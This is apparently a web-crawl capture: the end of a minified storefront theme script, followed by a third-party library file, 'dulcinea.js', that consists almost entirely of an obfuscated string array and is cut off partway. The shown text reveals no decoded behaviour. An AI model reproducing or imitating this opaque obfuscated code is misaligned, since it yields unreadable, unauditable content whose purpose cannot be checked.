${userTimeZoneName_masthead}</div>`}}),document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".eci-question").forEach(question=>{const answer=question.nextElementSibling;answer.style.display="none",question.addEventListener("click",function(){this.classList.toggle("active"),answer.style.display==="block"?answer.style.display="none":answer.style.display="block"})})}),product(),assembly()});
//# sourceMappingURL=/cdn/shop/t/348/assets/main.js.map?v=172414486500716446641767726891


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dulcinea.js
body_size: 50785
content:
var _0x1704086c=['wCocjCohBW','rHntlw0','wXjEpwu','W78ch3dcNW','ydNdH2n4','WQBdJqpdKSoS','CgnQW5BdOq','W7xcUtzsba','dJBdQmoEka','WQBdGH7cMvK','nSoiW4VdOSoW','qwvKW6VdUa','WR7cG8k/W6X4','BSoWWOOYaW','W4FcKH9LgG','uctdSCkOka','kMxdQmoADa','WQZcP8oFo8kU','ASoqpK3dIW','Fa7dLCo8xa','gCkViXRcHa','dwhdJ1NcQG','baqnh8kK','WONcV8oSe8kO','WQpcRSkIc0q','kCk1WPxcVmk/','D8oeWPHsiW','amkAxsNcIG','cmouW4mWW7G','wCoRiXVdIW','ocBcV2pcUG','CvatiCoi','WQhcHunAoG','WRhdNZBdLSo+','WRjXgCo6W54','yrHVa2O','eSkiWRhcMmkq','sCoJebtdTq','pIuEkSkg','jZBdN8oNea','BsThb2S','eCk0WPhcTCk/','dSotW6O7W70','WORcLszDiG','fwFdVCoRua','utL8smki','cmoxxKFdVq','ocNdP8kkW6W','FIxcSSkgW7m','k290DCoR','lCosW4/dU8o5','nmk8pmoLfa','b0ddHre','WOdcGCkabuC','W5GgjmkUja','WPJcId/cPvW','W6RdPSoUEJa','WPFcM8kPW7nT','WPlcL8kihvK','W7RcJZ5YbW','oHFdUSkhW48','WPRcHGfEjq','ybRdI8o/wG','ddRdLsSo','W7CbWQhcUCkr','W6zMWPLkea','W4tcGqTgea','W7SfjmkJaG','WOFdICkDWPa2','W7NcNeb7W4O','z1RcU1xcQa','W64iWRNcRmky','WPtdMIRdHmol','a8kGegxcPW','WOb9W6vqW6e','q8oapqZdOW','sqTEo3O','WQT/oSo8W6a','DbxdImkyea','gSoqW7S/W6S','W6OesSkcFG','W4f9WOH1pW','FbNdKSokyq','dmovW4OGW7S','WP3cGSkJWOJcPW','W5q9WP3cV8oM','W5OVm8kxgG','W4ZdSmoIFYm','k8oeW4RdO8oP','psZcPwBcQq','ftRdNYua','W5hcUmoJWPFdUG','uCoUoZddMa','WQldVJ/dVCoI','fvZdSComnW','yv4cjSkN','fLBdOmoMuq','eq7dVSoXba','WRPjW6vjW5e','WQBcRSkdW4ro','W40wamk5bq','CM5Ms8kG','wrvDlwy','WOhcRYjqpq','cmo1whddOq','W4yxa8k4tq','B2qHdCoe','bJuhmCkz','WOrQW6jpW7O','WRldRstdLmoY','emkpwJlcLa','egVcUv/cJq','fY4lgSoIc8kXa8kDsCowj0S','W5BcNgraW74','pSoMW4aTW4C','bSkWd3NcRG','W74hrmkzya','fWtdPCo3da','FbxcOmkqW50','n2JdLSohyq','zmo1d8oRsG','WOpcOCodWOBcUa','k8oSW40mW6C','W7uvmwhcKq','WOdcImolWOxcOG','wJ9oW4FdHW','DcldImoNsa','WOBdKti8WQddL8oXwZPWoSkNW70','v8owWQmBmW','ECoilsNdRa','l8kZmSoRfa','oLBcNwyl','W7C6WPBcMSkj','CCoQWP8KdW','qsLXW5ldHa','W4qTvSo0hG','WOBcSCkeW6Ln','WOpdRCoJge4','cmkQdgdcRa','kthcU2hcTa','W47cVarccW','W7WtuSknDW','Chz7CSkG','WQpdQZrCqq','W7xcV8kJWP/cMW','amoMx3ddOq','CCooldxdPG','WR/cV8kPiNW','DaBdJCkicq','W67cMYvPeW','e8kjqmoEWOy','W4ZcGIDHhq','hmkLhNBcTa','jHhdRCkfW4m','W6BcTSo+WQ7dJa','xctdQmkCW7K','W7SEWRhcO8kF','W5lcQCk1WOqy','W4L+WPHHoa','W6BcMSoWWRhdNq','dg7dNConvG','hvhcJ2NcIa','WPFcHCoIW41F','WQBcU8kzW5vk','yHVdJSkiea','W6JcGt1Ubq','f0ldSmoLvW','BmosjKpdGW','W7BcH8oZWRddQG','rGTyp2y','WRNdOZxdU8o+','W45LWO1Lla','jGiWimkH','W44RWP3cR8k8','WPJcO8k+igO','EbxcSw5Z','hb3dU8oYfW','yMWmpCo+','WPxdRSkXWQKD','cmopW7WaDq','W6tcI8kPW5a0','bSktnu7cKq','WPTnlCodW6a','WOpcSmoiemkX','W5VcGt5PpW','dr/dL8oTaa','yrhdJmksua','W4DZWOzTla','W6BcNCo8W7JcSa','WOXXdmoNW7G','eSk1rSoHWQa','WOZdOSk4WR8c','pWddTCksW5C','W6qiWPhcGmkl','kSkqDCovWOm','EbhdLSoOrq','sdpcHbyv','W5vMWP1KnG','WOpcKtDdoG','gtddP8kdW4C','WP7cS8kJj24','EblcTCkBW5O','WRhcVSkLW65p','hh3cIKbU','ha/dR8oXeq','gIVdNY4v','cCkpBmovWOW','WQBcMGbnpW','WPGTowVcKa','WQXBcmoVW5W','lh5kw8oH','pbtdU8kyW58','WPpdTZFcP1O','wd3cOg5v','WPDkp8odW78','W74RpMhcRW','pdRcVh7cSG','WQhdICkfW4ua','WQxcPafUca','dYxcUvVcOW','D35vzmkO','dSkji8oRDa','hrutiSk0','F8oYdmoItG','AJtcNCk6W7m','aSkAWRZcN8kz','WQVdStxdTmoH','CCo7swFdOW','dSkwpM7cRq','zHlcQ8kEW5S','W7NcTSkhW6HP','WP5gimoBW78','WOhcGdrciW','qsHiW43dJq','xYxcMuG','W794WPP+la','W7CcbhNcVG','s1KEkmo4','BCoXWQiMcG','WPddKCo5DmkO','WP5TiCoxW6e','WPb/W6DEW7O','WOFcGIThia','DsBdMSkUdW','A8onoYddQW','EvCul8ot','W5VdGSowvcC','WQhdSCkhWQy/','qdPkW57dNG','ifRcRLVcQW','nG3dMLCv','gCo+v2ddTW','WRtcN8kdW7HU','ESoaitNdTa','a8kofmokba','WO/cV8odWOBcQq','lSk+CmoTWRi','eLldOmoNuW','kWuupmkx','F8o0b8oexG','kXRdMwpcTq','xe8YfCot','tqLiiMS','W7CkWRlcVCkS','fSozW6LeW6i','tcvXW5ZdUq','WRZcVSoOWQ3cQa','W6dcSYrBpW','Bmokjf3dJG','CfKIpSo9','fJtdGSkOW4W','xa7cNLP/','qH7dSmoOBW','WPD8W7nhW68','xG3cVx1X','m8oIFhpdPq','hspdRIKP','W7FcOdPqmG','WPddVmk9WR8w','WPGBoMFcTq','jK7cKhSd','zGxdOSokxG','WRBcSr5Aqq','WQxdJJtdI8oS','WQlcISkkW78MWOlcMG','iIxcPNlcVG','EXtcVmkdW5e','rgDCsCkF','WO9lpSoCW74','amoOsg3dQG','px/dQmomsG','zSoqmdFdTW','WPtcRSoTc8kZ','r1KncSkN','W6mkvSkiAa','asVdGc0E','W7xcMsfFoa','bmkCugldHa','WRvoW5XbW60','svPxW6/dLq','DKr5yCkA','c8kVvq/cKa','kmkVsSojmW','W5pcGCk9WOqX','WPP/W65uW7G','W4NdMmkuW59q','WOpdLGBdMCou','W7VcKdv2hq','nSk7lCoQaG','zSoRgmoKsW','W5OPumkCsq','W64ophxcKG','B8o5WOaUhW','W6aPc2xcUa','eSo2v2BdPq','h1ldT8oYxW','iSkDlKBcPG','WQVcQmoHWQVcGq','WQSMcmo6W70','fmkNWR3cP8kD','ieRcSe7cIG','nmkYlSoMhG','W5TNWOX3nW','W7GZpCk6eq','W6iBWRhcO8ko','mgldOmoVFq','W7xcLJrgea','yCoHh8o6xq','wt/cMCkiW5S','eSkBAW','WPFdRCkNWReF','yr3dLCoRrG','j8kZkSo3cG','WO/dNrxdVCos','DSoYzCodxa','W7VcTKvpW5O','xrPmmg0','WOpcVmozWPJcOW','WRxcNSoJiSkR','W4usmmknea','WR1aW7bqW7m','jhdcOMZdVG','jSkZlmoGfW','WOVcU8odWOxcRG','WOHdhmoaW60','EN8Oemon','W6eyc1JcRG','W7mmWRNcUmkj','FqZcMCkGW6G','wrjylxe','W4xcJ2vV','Amo2pdhdMq','hSkWc3NcVW','ChhdHCovnW','fCoZDSoHWRO','d8kkwYJcNW','AaRdH05/','WP/cTITLnW','W6WEoxlcGq','nSooW4BdQCo2','W7mjq8kdCG','WR7dVbdcQ14','WQ/dOW3cSf0','WQ9dlCouW5K','W5hcUmofWPFdIa','W63cKJ5QhW','h8kuwc7cNa','W4/cLCkeW7iB','yGRcVCk7W64','WOtcTaDxja','cCk9WQpdQ8oW','WOlcNJHmka','h8oSW6FdMmox','jsRdUCo2kG','WOPBoCoqW6i','fmoiW506W7a','WRLFW4jCW7C','W4pcSCoeWOtdJa','tCk8rbtdLG','oMP4uCoR','WOTckSoFW74','mCozW4xdU8kn','WQCcnCkgoq','CmounLxdLq','gCkutJNcHa','fgtcRmo1ASkhc8k7n8oRpCo0','WPjNbSowW6K','F0LKW4NdIW','W4CxWPFcM8kz','EsxcS8kBW7m','zmovldpdQG','DSosiuZdJq','W5JdOt/cHx0','xSoDWRK','W7ZdNSocWONcHdafWPC','BwepmCo9','WRJcR8kzW60l','tSoaWP8Kba','rSoxj8ojBW','zMWmfmog','nG3cO0iu','W7SmrmkozG','W6FcItnbca','W7VdQdT5nYm3WPq','WRPjW5rsW7W','WONcRmooWONcPG','WQBdOsxdSCoG','xhm0eW','aYhdGcue','CmoPjLRdRG','k8k8e8oYjq','FGpcJmk7W7m','W6bsWRTNca','yaRcNNXu','lSoFW4pdOmoc','WQVdIJRdNCol','gCoWFNpdPq','WOBdG8oAWRNcTq','zSkWj1BdJW','W7RcTfnkW5y','WRJdQtBdQmoK','aCoChG/cOW','Ar3dMSkpeG','W510WPD0jG','uahdQCknmW','umoFp2NdRa','WOpdKrhdJSoL','W5JcGSkjW7au','W6Wfl8kDzq','BcHQbMe','y35iD8of','W4hcRaDvgW','rdJcJen3','W4dcVbDMpG','W73dNCoMEs8','WPBdOSkSWQ4d','hCotW4aNW6i','khjjsmoA','W6KeWR3cJmkP','g8k3sSoupG','W5FcJSkDW4ul','W7hcU8oHd8kxW4ut','W70ctCkAyW','W4/cOmocWOtdKq','W6imlfVcSG','WPBdOCkFWOKB','W4JdM8ontdi','W7zRbmoGW6i','eYJdM8oTDW','W5VcVt9vcq','rYJcJmkZW4y','cG/dMSoujG','zbVcIMXq','WQJcPmkac8on','WRZcS8kzW5Px','WQZcSq5xba','csldNI4p','cCkaWR/cNSkD','DmoloshdRq','W68vphRcMW','cLXAsmo4','iHFdOmkuW4S','DgnWWPtdLW','jHldQmkiWQa','iNpcRxqX','g8oaW4y5W6u','sJldS8kdga','pCkzyI/cJG','pSkQjSoSbq','DL51ESkA','WORcPCo9g8kM','W53cN3LNW6a','WPxdH8ogWP09','DSoboHtdSq','W4lcS8ohWO/dRq','FCo9WP4wfa','BgdcQ8kjiq','uSoIgG/dGa','dSkhtmonWOK','gmk8WPdcHCk8','W7mmWQdcRmkr','fuVdOCo7sa','WOBdPCkVWRii','W7NdPSocwq8','WOhcOmk2W6dcMW','cmkBtmonWO4','CN5Qtmkk','D0jVFmkh','s0zsW6NdMG','g8k6iCotba','la7dVaKG','W7mcWQiw','d8oLu3pdQG','cqJcPfhcQq','WPhdSSkPWQWC','WQdcTCkxkwy','bfvcqmoS','W4BcVHXLdG','yCoPeSoJtq','a0pcQMdcPW','WPldR8kNWQ4l','ASoIgbRdQa','dmkiWQhcKSkk','eSoqW58GW6e','W4ddJmoBrdu','f8k+cgRcQW','haZcM8kNW54','qIFcH2yOWOLJWOO','j8kXi8oOhW','jcVcOMRcUa','WR9oW7XxW7W','DCkZWORcVCkk','W6Cyw8kCza','pZGPdSke','W7qwi37cHa','ud9tW4NdGW','WR3cMCoIWQ3cHW','ycThW6/dUW','zGZcUwTZ','qsfaggW','WP7cHIvviW','amokW5OUW64','bmoOrbVdRW','WO56W61fW7W','fCkYaxBcQW','WO0jrNVcTq','W5CJhMBcTG','fCkNbCoMga','feHotCo8','W4eToNBcOa','dCoQtwldQG','cmkWy8oOWQ0','bbddSSo3fq','xfnQz8k2','yx5VW5pdUq','y8oRWP0Lcq','W7ahWRpcQ8kr','WPTMW7PsW7y','WQlcTqnOgW','W4dcQmkjW4Sz','gCo+WOtcMSkZ','rHxdKGn4','DCoOiu3dRG','WQXglmoFW6m','rqH0W7JdRW','W7yhWQ7cO8kq','iSkvWRFcNmkk','Fsvgb3q','abhdQ8oXdq','k8kongZcTa','h3JcSw3cGq','zhbVW6ddPa','dZldIcyi','dSksamoD','W4xcNCkcW64l','stFcPv5Y','WOFcPb9GgW','WRldRrBcOeC','W5XYWRnLrW','amoZtgtdRW','mqhdQI8P','rW9to2G','WRTGcSoNW60','W7epbvBcJG','WRddOWVcSL4','WRZdVbpcOve','f1XpuCo/','zGPRW7ldUa','W4f0cLlcKa','nIGNa8kf','sCouWPW0iq','W4f0a1RcMa','AfzUySkz','pCk9FGW','fvFdGmogFq','W4fSWODQoW','De9XAmkC','jmk6CmoRWRC','WQNdRsldUmo3','WPmMcmo6W6G','W5tdHmovstG','W6pcTf5bW5C','WORcU8oAWO/cGW','zSovrc3dOa','W6aNWRtcMSkS','WQxcR8kfW5Ln','WQdcS8k1jsq','W7tcOCo4WRBdRa','WPxcQCoJaSkN','yub9z8kI','pJhcSxZcSG','WOtdLCkLWPSG','DIPBW6RdJG','FJHLW7JdLa','DLT7umkc','zaNcOmkFW4y','qLXsW6ZdJa','wYJcImkxW4W','WOFdQCklWRec','ma7cPhNcVa','W7tcM8oaWPddPW','W4KGWOJcTSkd','oxHOBa','j8kAyt3cMW','WPZcVSo4aSk6','c0j2tSk7','WQ9FrCopW4e','gSkZcNBcTW','kmkIWQ3cPCkM','WOBcPCoQeSk3','WPhcNSkke1G','vmoaWR0seq','xdNdTSoXsa','ECoeWP0/fW','uevAW6RdMa','W4FcSSk6W6qO','cKddHmoNFa','d8o8W5ZdRCoI','yCoikZNdTq','WPBcM8kbbvK','W7zNWQ1dca','W6SDWQZcVCkE','WRZcQSovWOJcQq','hSo1vhRdQa','AbRdHmo6tW','WRpdUZZdRSoh','jKtcJxyu','CGpdImoWqa','icOSamkz','hSkXaLJcSa','nmkkWQRcJq','C2fGW5NdGa','h27dVSowFq','ysBcONDz','pXq5cmk6','W5GzWR/cNCkT','e8kBWRZcMSkS','WOtcKCoJmKG','W6RdTJHQgq','WQ13W4rvWPS','DqhcUSktW4W','oCk1kSo8ha','W6WvWRpcP8kh','W4uAWPhcNCka','WPFdTGRcJKu','WR/cUtXCfG','mv7cHxeq','bSkekgVcIa','AComjcddTq','kmk6cCkFFa','h8k5tCoiWPC','WOVdTt3dHCoh','W5tcV8kJW7SX','jCk8cCoQnG','B114ymkt','vvHlW7tdIa','x8oWWQuvkW','W5uMWRVcOCkN','rapdISocmq','irddOSkxW5K','WORdOZ3dTCom','dSoZvCobWPq','ySowlY7dRW','xSoieKNdKa','oWVdPmkeW4S','qbHBnMG','yalcR8khW4u','WQldOYpdTCoY','W6KnWRtcVmkm','A1OejCos','eaZdV8oPfG','WQddQSorvW8','FCo3j8oVEG','EG3cSCkeW40','k8okW4ZdSCoH','dmk4WQayW4C','FCoXjtxdKq','W6dcJSoIWQ/cQW','hHqybmk0','WPJcKYrfja','WORcVmoaWO/cPG','WPRdSSk4WRSd','WOZcPCkLne8','W7TvWOrEeq','WP/cHenTfG','islcVMZcOW','o8oRW68yW6S','zcddQSoLuW','W7VcVeXhW5W','W5e9WRlcVSkP','C8oqWR4teq','W7ZcGJf/ha','qYjoW4VdIq','WPtdTHnkhG','aSotsfBdSW','e1VcKw4K','WPG5b17cGG','zGZdLSoVkW','c8o3s2BdRG','EJNcPWny','lmozW4ddOmoS','EGNdImoUqW','eSkuWRhcHSkn','W7dcQKzbW4i','e8kdWR3cL8kj','jZFdU8oOda','rK40pSou','zWhcVCkDW48','CbpcISk2WRe','dmk3cwdcGa','zJ93W7NdPq','FLSinCoz','z8oJhmoOsq','osVcPgdcTW','W43cOSoEWOBdJq','BSo9WPSzna','g8kOf2VcRa','WO5GW75UW4m','qSkkiCothq','WRddVd7dPSoR','cCkuWPlcP8oW','WRNcOmoxWOdcTa','z27cGNtcQG','cqVcLLRcSa','WOxdP3lcIx8','W5OWb8khla','W4RcQmotWPpdMG','omoRBKhdGG','gCoDW6BdGCop','m1pcGNar','W5ZcUCoeWOFdHG','WPXOW7zEW7y','lCkxjelcQa','oJNcUMNcTq','W5z6WPL/kW','r3iIjSoO','W58PbmkikG','ytPwW7JdMq','w2mqfCo5','W5pcH1nSW4q','s8oqhMNdPq','W5/cVCoAWQZdNW','qZ5lW4ZdIW','W7PAW69bW7S','nHBdKaK0','vJHmW5pdNW','rrBcJ8o8W5e','zSoblcNdPa','W5SQgCkFkG','WPtdTCkXWQqi','zYJdRmoemq','aSkFWQVcISkh','iaNdR8kCW4K','WQtdOY3cReC','iSkufCo8gW','WQhdO8kJWPuy','z8oPvK7dSa','WPf6W6ncW6m','wJTFW5ddHG','leNdPmoKuW','W6qlj2tcJG','g8kjewVcRG','vINcM8kNW7e','WPjIW6DmW7O','W6v0c3NcHq','WPNcRMHNW70','zgmPeSon','mCkXD8oVWPm','WOxcHmkfcfS','iI3cSMRcVG','y8oJeCo4va','CSoSdmoVDG','cmoFtwlcNa','WQtdPtlcSLi','WP/cK8kFiw4','W4vJWOHWla','jw7cGhpcSG','W7BcLdPVhq','ls3dKJ5O','EbxcP3X6','WRVcPmkwW45s','W6pcNcDKaq','WP/cUmo2oCkw','mtldNSo0ba','Dsf5bMe','wbaLhNm','EWTJW5ZdUG','hSkjtWZcRG','W540hmkcoq','cmk6BdxcVG','rqNcTSkLWRi','iSoCaa/cSq','WODEW7rkW7S','EbpcJNvc','WOJcLsLAkG','rJPQW5pdUG','vuLgW7ZdJW','fgldMmo6uG','WPRdOcrreSkGufS','W7RcGCkUpKe','WRFcQmokWONdGG','s3KQiCos','WPNcRmoBWOlcUq','Fmo+WOaKhW','zr7cU8kZW4q','l8k5m8o0ba','WPdcMmo6lSkm','omkVE8onWOS','W4j3WRfNkq','d8ozW4a+W7e','WQlcGCo4WQxcVq','oJO5kSkT','jdy3b8kp','WQZdRYBdQ8oS','pSk4kmo9ga','aZeNcCkK','emoIsNVdSW','W5RcLSkBWOqB','WOjNhSoNW4C','WOBcMsfBpG','W60lt8kCAG','b3JcLxpcJG','W7GTmvBcPa','b8kbqJFcLG','D8oFpJxdUa','jCopW4tdUCoQ','fmoRWQZcN8oW','W77cVSk0W6Ke','WPhdN8kjWOWd','dCknzdxcUq','W6FcRevrxG','nCoxWRveW70','WOZcVCoxWRFcOq','hSogW7WUW4C','W7ZcPeb7W6C','lqpdGHqR','WPtcG8orfmkz','oCkLc8oRpW','sv9AW6ddIa','WObMW5rhW5O','yCoXcSo3tW','FmookeZdHa','CqNcOCkbW5u','WQpcOSk7e2q','WOr/W7XEW7W','oSkviLlcGG','ACoaWROvaq','fCocW4CPW7G','h8kJcwRcSW','WP7cKsDCoW','AfnSFSkB','h8oUWRveW58','hYRdN8k4W6e','WRxdNmoiiXC','bSkTdhpcVq','W7NcQ0fKW7e','bNxcThdcNq','pmozW70GW5G','Be4DpSot','jdVcUg7cUa','W7S5DmkUvG','bfX2vSom','WQFcN8oJmKy','emkpv8oaWOO','q2RcMmoGWR4yWODwWR3dImodW4iP','W4K5WPhcGSkK','ut/cOSk8W48','WQtcImoXcCkT','vCouWR46iG','iNaGt8kg','W4rLWODSlq','WQBcUSougmk3','cmkwqcdcNG','v8oRiCogBq','lCowW5VdVmoL','W7G+lh7cRq','kYe0cmoU','FSokhSoVia','WO/cIb9zkq','B8o9jhddUq','fuTFsmoG','d8kaWR/cGCkA','jhNcKfiO','W7JcSvnCW4y','WP9XqrJcJa','jCklxrtcKG','WQdcNSoRamkY','lvZcO0RcQG','WPL/W7TrW7K','jYxcGaBcVa','WR/dHXNcMeq','W6xcTNX/W5K','nsqLb8kb','d3RcS3NcHa','WP0MoSo3W48','i1X1FCoB','W4pcL27dKYFcVCkFu2VdR8oZlq','DSogichdTW','l8oyW5JdVSo5','WOFdHCkXWPey','W7pcP8o5WRtdMW','a8kzaCoLjG','ctxdJJuq','W5KqhMtcSG','WRRcGCkPW5Pn','W4xdRCoaAtq','CCoPWOm6hq','W7GCWQJcOSkp','vHDaixS','WQldPbJcRvS','WP/cP8oPWR3cNa','aCkkwJdcHa','W7BcS05AW4q','rwJcSmkuW4W','ACkjyG','wCodWQ4FcG','W7GGWPxdLCkh','WQFcOCkQnG','W6VcVCoVlCkR','W6n5WR9Flq','cmo0W5W6W58','W7Wbt8koEq','gmoxENddNW','W5W3DSoHDG','W7VcNYbeaW','dq/dP8o/dq','CXJdMCk7da','AHbLagu','WPxcNmkBaKW','taXipwK','W5lcV8oiWPldMq','WO1IW71aW7K','cNxcPNJcNW','W4zIWPbVgW','tbddISkUcq','zIhcRSkNW5O','k8kIWQ/cGmk/','AWVcQSkhW5G','WPRdICkfW4ux','Amorkf3dKG','eSobW5G8W6q','AG7cRgz1','W45YWOzhoa','WOlcM8kvAIu','g8ograhdGa','iSkUdSo3iG','WQpcOCkDF3G','W47cKaZcLmo4','W4pcVrXapG','W64pt8kmzq','W6/cK8oNWQldRq','jsiSdSkt','kCoFW4RdO8oR','ASoNx3JdRW','jrldM8o+W4a','W4xcKmksW60D','eN7cT3ZcIa','W4qMdSkhmq','fCkslLJcSG','WQJcRSoSWRZcIW','AG/cPwLU','F8o9WOC3fq','W5lcN8kvW6eE','CColoY3dSq','WRBcVmkgW4Hu','lmkcWR/cHmkP','gatdJZqH','eSkBqCoaWPu','WOxdItNdKmoh','wfLgW7VdLW','W4dcL8ocWQBdKW','jmoeW43dUSoM','pSoAt2FdHG','fCkQew7cVq','W7tcLCorW4TMWRimW7ZcTSoOW59D','W5BdImojvsy','DmofktNdQW','W5q8ESoMhW','xcrrhve','dSkXc3tcKq','W7ZcQdvlCq','WRxdMH/dQCoS','yfPYzSkC','FmoZcCoWqW','WRyMcmoaW6S','W63cMYT0gG','WOtdTmkUWQWe','WRVdPatcNuq','if/cJ3JcGq','r8o0gComFW','W7xcTmk9WPeu','rx9Ewmkr','fWddGCkPW4C','zrDOexG','dCkKD8oLWQq','e3VcPrPU','W4a/WP3dGmkR','W7z4WODhdG','g8kssmotWOS','gSkga3NcSG','W5CQWR3cU8kg','yIxdPmkofa','W5qQc1dcMG','fwVdN8oCja','cCozW4m6W7O','AmouiLldJG','WQldQtpcUMy','CtDwW4xdNG','rvq+fmo0','eSkEWRxcN8kx','W6ils8kCyq','kmopW4tdPCoQ','WPGsWQtdGmoH','W50Yemkhja','q8ocptVdRW','W6izWRBcUCkr','eZddIIux','cmkeq8oxWPe','EW1SW7JdRq','edJdOmkJW4C','bKHcx8oP','m1BcGNeh','vCo8WRrshG','lINdMJ4n','WRxdRZhdUmoV','WP1HW6DdW7a','WRS8ESo9oa','W43cNmo4WO/dJG','WPJcMCkxavi','W4ueWQRcO8k4','BmoGbSoLva','adFdNdSl','WOVcS8o9hCkI','dspdQSkzcq','jmkXqI7cNG','WQhcVSkJW5jn','smoqiMZdTW','W4dcTGzcja','B8oXWP0/fW','vCongqBcJW','dSoXA3ddIa','WQFcO8kcW61R','zIJdJCogzW','t2zNy8k4','eCkDWRBcLSki','lhlcJwJcOq','qJXnW4/dIW','jZxdJCoykq','refpFmo3WOpcO1zZhbbn','trnbig8','EGtcSwTJ','xdGKl8og','WQRcMmo8nSkQ','nZq0eCko','W7unWQJcTSoM','WOTloSouW6S','gZ3dICk0','vr9aW5ZdNa','WOPVdSoaW58','WPGTh2VcJW','WP9KW7zbW6m','gCocW5CTW7O','WOlcIr1eaW','bXxdQCoPfa','qLXiW67dMq','iH3dPSkOW60','ExRdQSkBkW','W5FcQSotWOxdMW','W6CfqSkaEa','aCkwWRhcICkF','sNjrtCkM','W5FcTSohWO3dHW','jCk9yX/cQq','Ar3dSmo6fa','B8oWjL/dLW','WObgbSkUWOa','BCopichdTa','WOuZwCknCq','W6FcLYnMgq','tqqLf00','AH/cVMbZ','W5mRWQJcJ8kK','yrFcOSkyW40','hmkAq8osWO4','cqJcOvhcKG','FKvls8kx','WOdcLIbjla','WO5zpCogW74','xN5UW6VcTG','WPpcPmoScCkZ','eSkyWPhcTmkm','rGXrm2K','WQ3dP8kQWRm1','W67cIcjZaG','gSkkWQBcImkF','hWBdSmobzq','qGZcH15p','W6hcPvfbW5O','vSoYceJdRa','WOldMdJdN8on','jCoZW6FdM8oq','WQJcGSkiW7v8','WQ9aoSoxW5K','CerwtSkz','pmkLpSo1fa','WR/dRGNcR0u','WR/cP8knW5zF','eCosW54RW6i','eSk9W57cHCoW','BmoTmLxdJG','suTnW6ZdGq','uWxcNSkCW5S','WPxcJK1sra','xIjpW5NdHW','W7izC8kvDG','W4pdMSoAtZK','ewtdGmooAq','W4iGWPxdLCoM','B3RdVSkUhq','WQddGCo0wsu','vhbtW6ldLW','jmkFnJVcIW','AYRdImoQmW','W4VdN8ohrIC','pK7cSK3dQW','WPNcJ8kTW69x','ddNdRYSn','W7pcKCoAWQj8','kConW5VdUSoW','arldVIKs','EZ/cMCkhW5e','p3LSW63dUa','ze4npCot','mtvfkCkF','W7icWRNcR8kr','aKZcS3pcTW','nSk3iSoQhG','zGdcM8k9W5G','naNdQmkrW5O','afvFtCo7','wN8Paa','W7mcWQNcQCka','cCoIwMhdTq','jZBcR2FcPa','m2pcNwGq','emoOuN/dRa','EmoVneZdRwNdPMBcVhWAWO/cGW','WONcV8oeWPFcOa','dSkubNhdIW','WOddTSk5WQKh','cSolW6eKW6S','kXNdVCkaW6W','W7ZcVgfyW5C','W73cR1XudG','WPvkomopW60','x1XrWPtdGq','kKRdTCkmEG','oH/dPCkcW5q','fv53E8oc','zxKacSkN','WPJcHYzxpG','W7etohFcMW','bmk5rcRcIa','W5iQWRlcMSkl','FGldL8oKxW','W4ddGCoArde','jhj1','B8oYeSoOua','q8oOb03dSq','WO/dQSkPWRWa','W6Oft8klya','dgDsFSoM','swrlsCka','bvXusCo4','fCoqW5COW7e','WPhcS8oUgmkR','gbFdLbTO','W4b5WPv3lG','W5FdQSoODae','x3T2uSk4','WOtcHsXkpq','Av8om8oD','kCk1mSoZeW','e8oTW70GAq','WO7dSSkKWQKi','hI3cMeZcLG','W5RcRaj9lG','C1T3wSkt','wGPcn3q','k8kXWPFcTCkW','WPpdVmkTWRye','B8oidHddGa','pZtcS2BcTW','WR/dSb7cU3q','FLzBB8k5','WPBcRSovWPZcRG','AqJdR8okya','W6C1B8k6yq','WPXPW7jhW7K','uYbkW4FdHa','W5VcSePTWR4','W7/cLdH0aa','W64svCkfFG','b3HAuSo4','oCoWtmoGWQS','cMtcSLCq','aNdcKMGv','WQ7dOHxcR0q','W6ZdHCkhWPmc','xfrmW7/dMG','z8ooabdcJW','W6uAs8knCq','WQRcIt58qq','Es3dSSk0gq','uSoEpIddHa','W6tcI8o+W7iC','hSkrWRlcGmkp','W6iGWRNcT8kc','jmoJiYZcQG','WPlcO8oXcSkU','WPVdTSkLWRiv','WRJdPblcRv0','DCogn1FdKW','W6dcMdDonW','WQZdVJNdTmo/','ifJcJfSq','AXpcJCkqW64','WOlcOCo4fmk1','ouvjASoj','WRtdLJJdTmol','dSoKsLddPG','DSoHW7zsma','yKegk8oq','qHZdSmkGlG','CqXxW5VdPW','bSoBtvRdIq','W7/cQuHhW4K','rHhdK8khAa','CmobpdVdOa','WPJcK8kchuy','f8kuWQNcHSkz','WP3cR8okWOVcQq','W5HXWPvOlG','a8krstZcMa','fSkdWRZcKSkh','WOxcU8oaWPtcTa','WQBcPmkIW4Xx','d8kAWQdcISkv','g8kok3pcGq','Bajkg1q','bSkTf1tcQa','hCoGt3/dQG','WPxcVCo6f8kV','W44kWPxcO8kg','c8krWQhcImkA','WQpcMmoun8kG','WRNdSbFcJ2y','WOJcVCo0WPNcUG','W6VdIcj0WRG','WPldRWJcJ34','W5FdK8ocwsK','W6VcICoSo8kR','W4q2g8kooq','xaPCW5/dQG','W4iUzCkQsa','WO10bfBcVG','W6rBESkJda','WOTCiSoeW7q','a2/cT3VcIG','W7eDWPxcP8oZ','W4mUdfZcUa','W7NcRZXWeW','WPtcQCoYamkK','bCkJegJcOa','cmkEAslcRG','rtlcJSkqW7m','hmo8C37dPq','A8o+WOqUeG','oSoxW4pdOmoN','eSkCWQlcMSkw','CCo5WPuYhW','aWldUSoThq','qerpW67dGq','zeycmmon','Emo/cmoMuG','WObTjSoHW68','W6NcMIPQhq','iWldPmkzW4i','WOTDkmofW68','C8kqrSoNWQ0','WPtcR8oCWQpcGW','jmkSpmo+ha','WONcOGTLnW','WP7cS8kLh1G','WPpdJtNdK8oi','fqhdQGGX','WRFdVcBdS8oZ','p8kswY7cNa','jhTbqmor','WQRcHSoAd8kn','Bej2z8kE','pmoxB0ZcIq','nbVdTSksW50','W6KuB8kRqa','taHDp3a','W6WoiNdcKa','W5OLf8kmkW','WQZcJmovgmkN','iYxdQmkgW6S','fctdRCophq','WQhdR8k6WPuR','W4e6f8kioG','C8o3g8oOxq','bXNcH1lcHq','EG7dKCoXwa','p2VdSSoEfG','dSkXf23cKq','kYhcP3/cQq','gKpcQ0qA','CL5ZCSkx','BqtcP2fW','pmkhrmoNWQK','Dq7cTmkFWQC','z8oYdmoXuW','uqhcL8k/WQC','W77cS15aW5i','usfoW4ZdJa','W5xcSwPRW7S','pcqXd8kv','ndNcN0ai','ASoPWOiQaq','BrlcPwrJ','B0nVBCkC','lIRdKmoydq','CSo/aSo3uW','y8opoc/dUW','eWJcS8oOia','vebgwCkg','W5DXWOLHja','FWZcQMTJ','W7VcNqSk